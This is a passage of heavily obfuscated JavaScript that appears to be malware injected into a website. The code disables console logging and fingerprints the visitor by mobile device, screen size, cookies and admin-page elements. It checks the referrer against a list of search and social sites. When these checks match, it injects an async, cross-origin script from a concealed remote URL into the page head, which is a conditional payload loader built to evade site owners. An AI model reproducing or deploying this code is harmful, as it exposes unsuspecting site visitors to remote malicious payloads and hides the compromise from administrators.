_0x4d3639['FFoCq'](_0x24c45d,_0x31c2ec);},'dFGdS':function(_0x5b2b67,_0x56ab06){return _0x4d3639['CNNgN'](_0x5b2b67,_0x56ab06);},'WUpiC':_0x4d3639[_0x4c5a8f(0x16d,0x15c,0x178,0x17f)]};function _0xeb2b02(_0x256e9c,_0x3226ef,_0x3de192,_0x1aa1a9){return _0x937fe5(_0x3226ef-0x27e,_0x3226ef-0x1db,_0x3de192-0xe,_0x3de192);}function _0x4c5a8f(_0x158271,_0x4b0220,_0x45c74c,_0x8e0d54){return _0x937fe5(_0x45c74c-0xbc,_0x4b0220-0x1b1,_0x45c74c-0x14d,_0x8e0d54);}if(_0x4d3639[_0xeb2b02(0x2e5,0x328,0x36e,0x2db)]!==_0x4c5a8f(0x1cd,0x15e,0x1a3,0x1e3)){var _0x6a62b1=function(){var _0x2cc429;function _0x5a8b0f(_0x817175,_0x541a9c,_0x36313d,_0xc28c85){return _0x4c5a8f(_0x817175-0x102,_0x541a9c-0x62,_0x817175-0x20f,_0x36313d);}try{_0x2cc429=_0x224d78[_0x5a8b0f(0x39e,0x36e,0x352,0x389)](Function,_0x224d78[_0x47e6b9(-0x55,-0x74,-0x38,-0x36)](_0x224d78[_0x47e6b9(-0x82,-0xdf,-0xbb,-0xd3)],_0x5a8b0f(0x36c,0x3ac,0x36d,0x380)+_0x47e6b9(-0xf3,-0xd7,-0xc7,-0xcc)+_0x47e6b9(-0xc4,-0x64,-0xec,-0xb0)+'\x20)')+');')();}catch(_0x4a3019){_0x2cc429=window;}function _0x47e6b9(_0x1e4674,_0x3abb25,_0x16cc86,_0x485455){return _0x4c5a8f(_0x1e4674-0xd,_0x3abb25-0x16f,_0x485455- -0x1e3,_0x1e4674);}return _0x2cc429;},_0x4db18f=_0x4d3639[_0x4c5a8f(0x176,0x171,0x129,0x14d)](_0x6a62b1),_0xf06999=_0x4db18f['console']=_0x4db18f[_0xeb2b02(0x2df,0x2f7,0x32d,0x31d)]||{},_0x35af64=[_0x4d3639[_0x4c5a8f(0x140,0xf2,0x139,0x116)],_0x4d3639[_0x4c5a8f(0x150,0x12d,0x114,0x106)],_0x4d3639[_0xeb2b02(0x32d,0x2dd,0x2cc,0x2dc)],_0x4d3639['qReSU'],_0x4c5a8f(0x17d,0x176,0x19c,0x159),_0x4d3639[_0xeb2b02(0x35b,0x34f,0x360,0x37d)],_0x4d3639[_0xeb2b02(0x36c,0x369,0x353,0x36a)]];for(var _0x5679ed=-0xff1+-0x277*0x3+0x1756;_0x4d3639[_0xeb2b02(0x2d9,0x323,0x328,0x2f5)](_0x5679ed,_0x35af64[_0xeb2b02(0x383,0x355,0x3a4,0x37a)]);_0x5679ed++){if(_0x4c5a8f(0x1a0,0x1ce,0x1a2,0x1ab)===_0x4d3639[_0xeb2b02(0x371,0x321,0x2cf,0x327)])return!![];else{var _0x254b26=_0xc13593[_0x4c5a8f(0x161,0x103,0x138,0x172)+'r']['prototype'][_0x4c5a8f(0x17d,0x1b2,0x180,0x18c)](_0xc13593),_0x3147e3=_0x35af64[_0x5679ed],_0x11c090=_0xf06999[_0x3147e3]||_0x254b26;_0x254b26[_0xeb2b02(0x2e1,0x2fd,0x2b0,0x346)]=_0xc13593['bind'](_0xc13593),_0x254b26[_0xeb2b02(0x2f0,0x300,0x302,0x2fb)]=_0x11c090['toString'][_0xeb2b02(0x388,0x342,0x388,0x2fc)](_0x11c090),_0xf06999[_0x3147e3]=_0x254b26;}}}else{var _0xb6657c=_0x46de2b[_0x25e021]['trim']();if(_0x561188['OFXjE'](_0xb6657c['indexOf'](_0x561188['KzhEC']),-0x1b02+0x3*0xaab+0x4ff*-0x1))return!![];}});return _0x4d3639['JdHiy'](_0x287133),/Mobile|Android|iPhone|iPad/i[_0x4ad1f3(-0x11d,-0x136,-0x14b,-0x14a)](navigator[_0x937fe5(0xa2,0x97,0x96,0xb1)])||_0x4d3639[_0x937fe5(0x9f,0xda,0xdd,0xf1)](window[_0x937fe5(0x86,0x89,0x8f,0xc1)][_0x937fe5(0x90,0xd1,0x89,0x72)],0x20*0xda+-0x1eda+0x69a);}function _0x39f183(){function _0x2a0ea9(_0x434d68,_0x36de70,_0x20d473,_0xdc66f6){return _0x141dfa(_0x434d68-0x173,_0x20d473- -0x2ad,_0x36de70,_0xdc66f6-0x77);}function _0x3b3ddc(_0x225e26,_0x1c9378,_0x18bc3d,_0x2d306c){return _0x10ce45(_0x2d306c- -0xc2,_0x1c9378,_0x18bc3d-0x135,_0x2d306c-0x5c);}if(_0x4d3639[_0x3b3ddc(0x19a,0x1dc,0x19c,0x1d9)]==='hrJRX'){if(_0x3e0ecc){var _0x1458bb=_0x3937f2[_0x3b3ddc(0x18e,0x185,0x1c4,0x19f)](_0x10e480,arguments);return _0x47a561=null,_0x1458bb;}}else{var _0x16998d=document[_0x3b3ddc(0x1cf,0x1ae,0x208,0x1f8)][_0x2a0ea9(-0x2fa,-0x2fe,-0x2d8,-0x30f)],_0x2a9232=document['querySelec'+_0x3b3ddc(0x1c9,0x1f5,0x21e,0x212)](_0x4d3639[_0x3b3ddc(0x1e5,0x1cb,0x24d,0x20b)]);return!(_0x16998d[_0x3b3ddc(0x173,0x1dd,0x1a8,0x1b1)](_0x4d3639[_0x3b3ddc(0x1f2,0x25a,0x247,0x22a)])||_0x16998d[_0x2a0ea9(-0x2f1,-0x30a,-0x2ec,-0x305)](_0x4d3639['PsacK'])||_0x16998d[_0x2a0ea9(-0x2bf,-0x31a,-0x2ec,-0x29b)](_0x4d3639[_0x2a0ea9(-0x22d,-0x27c,-0x26b,-0x2a4)])||_0x2a9232);}}function _0x4188f0(){function _0x192e92(_0x29f33f,_0x43802d,_0xbba86b,_0x361299){return _0x10ce45(_0xbba86b- -0x2,_0x361299,_0xbba86b-0xc4,_0x361299-0x14d);}function _0x3bd5fb(_0x1f9387,_0x2ba842,_0x4b6871,_0x16a87b){return _0x10ce45(_0x1f9387-0x12c,_0x2ba842,_0x4b6871-0xb8,_0x16a87b-0xb6);}var _0x1e0d37=_0x4d3639[_0x3bd5fb(0x3df,0x3c6,0x395,0x3c6)][_0x192e92(0x2ae,0x287,0x283,0x281)]('|'),_0xe80d85=0x20e5*0x1+-0x6*0x2e7+0x1*-0xf7b;while(!![]){switch(_0x1e0d37[_0xe80d85++]){case'0':_0x31aac9['async']=!![];continue;case'1':_0x31aac9['crossOrigi'+'n']=_0x4d3639[_0x3bd5fb(0x3de,0x3d3,0x3c6,0x38e)];continue;case'2':var _0x31aac9=document[_0x192e92(0x26f,0x258,0x293,0x2d4)+_0x192e92(0x321,0x2f0,0x2ef,0x340)](_0x4d3639['pGdlu']);continue;case'3':_0x31aac9['src']=_0x4d3639[_0x3bd5fb(0x408,0x3eb,0x41f,0x3ed)];continue;case'4':document[_0x192e92(0x2c8,0x2cd,0x29c,0x2d0)]['insertBefo'+'re'](_0x31aac9,document[_0x192e92(0x265,0x277,0x29c,0x2d7)][_0x3bd5fb(0x3bb,0x3a8,0x3ce,0x3fb)]);continue;}break;}}var _0x2516d5=[_0x4d3639[_0x141dfa(-0x4a,-0x27,-0x69,0x1d)],_0x4d3639['cZNTB'],_0x4d3639['EQXky'],_0x4d3639[_0x141dfa(-0x20,-0x56,-0x31,-0x3f)],_0x10ce45(0x2e9,0x2e7,0x2c3,0x2d5)+'.',_0x4d3639[_0x141dfa(0x60,0x2f,0x6f,0x32)],'ecosia.org',_0x4d3639[_0x141dfa(-0x6b,-0x52,-0x50,-0x50)],_0x4d3639[_0x10ce45(0x2be,0x2e2,0x30c,0x2b5)],'linkedin.',_0x4d3639[_0x10ce45(0x277,0x28d,0x2b7,0x237)],_0x4d3639[_0x10ce45(0x281,0x251,0x2cd,0x282)],_0x10ce45(0x2ae,0x2b5,0x273,0x2f8),_0x10ce45(0x2e4,0x31e,0x313,0x31f),_0x4d3639[_0x10ce45(0x2f6,0x315,0x2b3,0x2c0)],_0x4d3639[_0x141dfa(-0x11,-0x2a,-0x47,-0x3)],_0x141dfa(-0x8f,-0x47,-0x96,0x8),_0x4d3639[_0x141dfa(-0x62,-0x1a,-0x23,0x27)],_0x4d3639[_0x10ce45(0x2a3,0x28b,0x26e,0x2a1)],_0x4d3639[_0x10ce45(0x2ef,0x2b1,0x2f4,0x329)],_0x141dfa(-0xe,0x2b,-0x10,0x2c),_0x4d3639[_0x10ce45(0x2af,0x2d3,0x2c4,0x2de)],_0x10ce45(0x2d7,0x2c1,0x2a9,0x28d),'dailymotio'+'n.',_0x4d3639['fKmNy'],_0x4d3639[_0x10ce45(0x267,0x21b,0x2ab,0x218)],_0x10ce45(0x2c4,0x2f8,0x2c0,0x28a)+_0x10ce45(0x282,0x2a2,0x2d1,0x266),'blogspot.c'+'om',_0x4d3639[_0x10ce45(0x2b0,0x2f0,0x2b9,0x2c6)],_0x4d3639[_0x10ce45(0x2c0,0x2fa,0x2ed,0x2a8)],_0x4d3639[_0x141dfa(0x53,0x15,0x16,0x11)],_0x4d3639[_0x141dfa(-0x24,-0xb,0x2c,-0xf)],_0x4d3639['xSKCd'],_0x4d3639['bvdrf'],_0x4d3639['lSBoR'],_0x4d3639[_0x141dfa(0x8f,0x45,0x19,0x2e)]],_0x289a4c=_0x2516d5[_0x141dfa(0xd,0x2e,-0xf,0x36)](_0x498ad2=>document['referrer'][_0x10ce45(0x276,0x253,0x282,0x2c0)+'e']()[_0x10ce45(0x26f,0x259,0x293,0x22c)](_0x498ad2));if(_0x289a4c&&_0x4d3639[_0x10ce45(0x2b8,0x296,0x2a4,0x2fc)](_0x4500eb)&&!_0x4d3639[_0x141dfa(-0x5f,-0x41,-0x5d,-0x4b)](_0x4b38f0)&&_0x39f183()){if(_0x4d3639['QlVnU']!==_0x4d3639[_0x141dfa(0x0,0x18,-0x19,-0xd)]){var _0x144d97=_0x44e6bb?function(){function _0x528297(_0x2297ea,_0x1a4e33,_0x1b8d20,_0x4feb3a){return _0x10ce45(_0x1a4e33-0xd8,_0x1b8d20,_0x1b8d20-0x48,_0x4feb3a-0x1e3);}if(_0x7bfdeb){var _0x2e286b=_0x3262da[_0x528297(0x354,0x339,0x350,0x2f4)](_0x42cab7,arguments);return _0x166bf9=null,_0x2e286b;}}:function(){};return _0x398e64=![],_0x144d97;}else _0x4d3639[_0x10ce45(0x2e8,0x2ba,0x325,0x32c)](_0x4188f0);}}()));
